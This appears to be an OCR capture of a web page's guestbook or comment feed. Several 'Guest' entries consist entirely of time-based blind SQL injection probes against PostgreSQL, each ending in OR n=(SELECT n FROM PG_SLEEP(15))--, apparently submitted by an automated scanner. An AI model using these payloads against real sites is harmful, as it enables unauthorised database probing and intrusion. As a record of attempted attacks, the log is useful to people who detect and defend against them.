
10/10/2025 3:24 AM
RJS4IWTW' OR 237=(SELECT 237 FROM PG_SLEEP(15))--
Guest
10/10/2025 3:24 AM
uHBIma5C') OR 826=(SELECT 826 FROM PG_SLEEP(15))--
Guest
10/10/2025 3:24 AM
M8XzcQ2e')) OR 940=(SELECT 940 FROM PG_SLEEP(15))--
Guest
10/10/2025 3:24 AM